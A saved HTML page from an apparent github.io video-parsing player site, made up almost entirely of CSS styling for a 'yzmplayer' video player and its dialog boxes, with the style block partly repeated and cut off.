



<file: index_files/saved_resource.html>
<!DOCTYPE html>
<!-- saved from url=(0099)https://zkd27712306.github.io/video/%E8%A7%86%E9%A2%91%E8%A7%A3%E6%9E%90-_files/saved_resource.html -->
<html class="pc_class"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport"><meta http-equiv="X-UA-Compatible" content="IE=11"><meta http-equiv="Access-Control-Allow-Origin" content="*"><meta name="referrer" content="never"><title></title><link rel="dns-prefetch" href="https://storage-cdn.oray.com/"><link rel="dns-prefetch" href="https://cdn.staticfile.org/"><link rel="shortcut icon" href="https://m4a.inke.cn/MTcwMTY4ODY1MjA0OSM1NTAjcG5n.png" type="image/x-icon" id="favicon"><meta name="robots" content="noarchive"></head>
    <style type="text/css">        body, html {
            width: 100%;
            height: 100%;
            padding: 0;
            margin: 0;
            overflow-x: hidden;
            overflow-y: hidden;
            text-align:center;
            background:#181818;
        }
        .yzmplayer-full-icon span,
        .yzmplayer-fulloff-icon span {
            background-size: contain !important;
            float: left;
            width: 22px; 
            height: 22px;
        }
        
        .errH1{
            width:100%;
            height: 100%;
            color:#FFFFFF;
            background-color: #000;
            text-align:center; 
            font-family: Microsoft Jhenghei;
            display: flex;
            justify-content: center;
            align-items: center;
            font-weight: bold;
            font: 1.7rem "Microsoft YaHei", Arial, Lucida Grande, Tahoma, sans-serif;
        }

        #loading-box {
            background: #181818;
        }
        
        #my-loading{
            width: 100%;
            height: 100%;
            position: absolute;
            left: 0;
            top: 0;
            z-index: 99999;
            background-color:#000;
        }
        
        .loading .pic{
            background-size: 100%;
            top: 50%;
            left: 50%;
            transform: translate3d(-50%,-50%,0px);
            margin: 0 !important;
            opacity: 0;
            transition: opacity 1s ease-in;
        }
        
        #vod-title {
            overflow: unset;
            width: 285px;
            white-space: normal;
            color: #fb7299;
        }

        #vod-title e {
            padding: 2px;
        }

        .layui-layer-dialog {
            text-align: center;
            font-size: 16px;
            padding-bottom: 10px;
        }

        .layui-layer-btn.layui-layer-btn- {
            padding: 15px 5px !important;
            text-align: center;
        }

        .layui-layer-btn a {
            font-size: 12px;
            padding: 0 11px !important;
        }

        .layui-layer-btn a:hover {
            border-color: #00a1d6 !important;
            background-color: #00a1d6 !important;
            color: #fff !important;
        }

        .yzmplayer-controller .yzmplayer-icons .yzmplayer-toggle input+label.checked:after {
            left: 17px;
        }

        .yzmplayer-setting-jlast:hover #jumptime,
        .yzmplayer-setting-jfrist:hover #fristtime {
            display: block;
            outline-style: none
        }

        #player_pause .tip {
            color: #f4f4f4;
            position: absolute;
            font-size: 14px;
            background-color: hsla(0, 0%, 0%, 0.42);
            padding: 2px 4px;
            margin: 4px;
            border-radius: 3px;
            right: 0;
        }

        #player_pause {
            position: absolute;
            z-index: 9999;
            top: 50%;
            left: 50%;
            border-radius: 5px;
            -webkit-transform: translate(-50%, -50%);
            -moz-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
            max-width: 80%;
            max-height: 80%;
        }

        #player_pause img {
            width: 100%;
            height: 100%;
        }

        #jumptime::-webkit-input-placeholder,
        #fristtime::-webkit-input-placeholder {
            color: #ddd;
            opacity: .5;
            border: 0;
        }

        #jumptime::-moz-placeholder {
            color: #ddd;
        }

        #jumptime:-ms-input-placeholder {
            color: #ddd;
        }

        #jumptime,
        #fristtime {
            width: 50px;
            border: 0;
            background-color: #414141;
            font-size: 12px;
            padding: 3px 3px 3px 3px;
            margin: 2px;
            border-radius: 12px;
            color: #fff;
            /*position: absolute;*/
            /*left: 5px;*/
            /*top: 3px;*/
            display: none;
            text-align: center;
        }

        #link {
            display: inline-block;
            width: 100px;
            height: 35px;
            line-height: 35px;
            text-align: center;
            font-size: 14px;
            border-radius: 22px;
            margin: 0px 10px;
            color: #fff;
            overflow: hidden;
            box-shadow: 0px 2px 3px rgba(0, 0, 0, .3);
            background: rgb(0, 161, 214);
            position: absolute;
            z-index: 9999;
            top: 20px;
            right: 35px;
        }

        #close c {
            float: left;
            display: none;
        }

        .dmlink,
        .playlink,
        .palycon {  
            float: left;
            width: 400px;
        }

        #link3-error {
            display: none;
        }
        
        #video{
            width: 100%;
            height: 100vh;
        }
        
        .mb_class .errH1{
            font-size: 0.7rem;
        }
        
.range-slider {
	margin: 0 10px;
}
.range-slider-track {
	width: inherit;
	height: 15px;
	margin: 0 auto;
	position: relative;
	cursor: e-resize;
}
.range-slider-track: before {
	content: "";
	display: block;
	position: absolute;
	top: 7px;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #000;
}
.range-slider-track .dragger {
	display: block;
	width: 15px;
	height: inherit;
	border-radius: 15px;
	position: relative;
	z-index: 2;
	background-color: #00a1d6;
	cursor: inherit;
}
.range-slider-vertical {
	display: inline-block;
	vertical-align: middle;
	margin: 5px 10px 5px 0;
}
.range-slider-vertical .range-slider-track {
	cursor: n-resize;
	width: 20px;
	height: 100px;
}
.range-slider-vertical .range-slider-track: before {
	top: 0;
	right: auto;
	left: 9px;
	width: 2px;
	height: 100%;
}
.range-slider-vertical .range-slider-track .dragger {
	width: inherit;
	height: 10px;
}
.range-slider-track-actived {
	width: inherit;
	height: 2px;
	background-color: #00a1d6;
	display: block;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}

.layui-layer {
    background-color: rgba(33,33,33,.9) !important;
}

.layui-layer-dialog{
    min-width: 400px !important;
}

.layui-layer-title{
    padding: 0 20px 0 20px !important;
    height: 32px;
    line-height: 32px;
    font-size: 16px!important;
    border-bottom: none !important;
    color: #fff !important;
    overflow: hidden;
    background-color: rgba(33,33,33,.9) !important;
    border-radius: 6px 6px 0 0 !important;
    border-bottom: 1px solid hsla(0,0%,100%,.12)!important;
}

.layui-layer-setwin{
    top: 8px !important;
}

.layui-layer-btn a{
    color: #fff !important;
    width: 64px;
    border: 1px solid #4c4c4c !important;
}

.layui-layer-btn a:hover{
    color: #fff !important;
    border: 1px solid #4c4c4c !important;
}
.layui-layer-ico {
    background: url([data-uri])!important;
}
.yzmplayer-color-popup {
    color: #fff!important;
}

.yzmplayer-setting-danmaku-proportion .range-slider-track .dragger{
    width: 11px;
    height: 11px;
    border-radius: 11px;
    top: 3.5px;
    cursor: pointer;
}

.yzmplayer-setting-danmaku-proportion .range-slider-track{
    height: inherit !important;
    cursor: inherit;
}

.yzmplayer-setting-danmaku-proportion .range-slider-track:before{
    height: 3px !important;
    background-color: #fff;
    top: 50%;
    transform: translateY(-50%);
}

.yzmplayer-setting-danmaku-proportion .range-slider-track-actived{
    height: 3px !important;
}

.mb_class .yzmplayer-setting-danmaku-proportion .range-slider-track .dragger{
    top: 4.5px;
}

</style><style type="text/css">        body, html {
            width: 100%;
            height: 100%;
            padding: 0;
            margin: 0;
            overflow-x: hidden;
            overflow-y: hidden;
            text-align:center;
            background:#181818;
        }
        .yzmplayer-full-icon span,
        .yzmplayer-fulloff-icon span {
            background-size: contain !important;
            float: left;
            width: 22px; 
            height: 22px;
        }
        
        .errH1{
            width:100%;
            height: 100%;
            color:#FFFFFF;
            background-color: #000;
            text-align:center; 
            font-family: Microsoft Jhenghei;
            display: flex;
            justify-content: center;
            align-items: center;
            font-weight: bold;
            font: 1.7rem "Microsoft YaHei", Arial, Lucida Grande, Tahoma, sans-serif;
        }

        #loading-box {
            background: #181818;
        }
        
        #my-loading{
            width: 100%;
            height: 100%;
            position: absolute;
            left: 0;
            top: 0;
            z-index: 99999;
            background-color:#000;
        }
        
        .loading .pic{
            background-size: 100%;
            top: 50%;
            left: 50%;
            transform: translate3d(-50%,-50%,0px);
            margin: 0 !important;
            opacity: 0;
            transition: opacity 1s ease-in;
        }
        
        #vod-title {
            overflow: unset;
            width: 285px;
            white-space: normal;
            color: #fb7299;
        }

        #vod-title e {
            padding: 2px;
        }

        .layui-layer-dialog {
            text-align: center;
            font-size: 16px;
            padding-bottom: 10px;
        }

        .layui-layer-btn.layui-layer-btn- {
            padding: 15px 5px !important;
            text-align: center;
        }

        .layui-layer-btn a {
            font-size: 12px;
            padding: 0 11px !important;
        }

        .layui-layer-btn a:hover {
            border-color: #00a1d6 !important;
            background-color: #00a1d6 !important;
            color: #fff !important;
        }

        .yzmplayer-controller .yzmplayer-icons .yzmplayer-toggle input+label.checked:after {
            left: 17px;
        }

        .yzmplayer-setting-jlast:hover #jumptime,
        .yzmplayer-setting-jfrist:hover #fristtime {
            display: block;
            outline-style: none
        }

        #player_pause .tip {
            color: #f4f4f4;
            position: absolute;
            font-size: 14px;
            background-color: hsla(0, 0%, 0%, 0.42);
            padding: 2px 4px;
            margin: 4px;
            border-radius: 3px;
            right: 0;
        }

        #player_pause {
            position: absolute;
            z-index: 9999;
            top: 50%;
            left: 50%;
            border-radius: 5px;
            -webkit-transform: translate(-50%, -50%);
            -moz-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
            max-width: 80%;
            max-height: 80%;
        }

        #player_pause img {
            width: 100%;
            height: 100%;
        }

        #jumptime::-webkit-input-placeholder,
        #fristtime::-webkit-input-placeholder {
            color: #ddd;
            opacity: .5;
            border: 0;
        }

        #jumptime::-moz-placeholder {
            color: #ddd;
        }

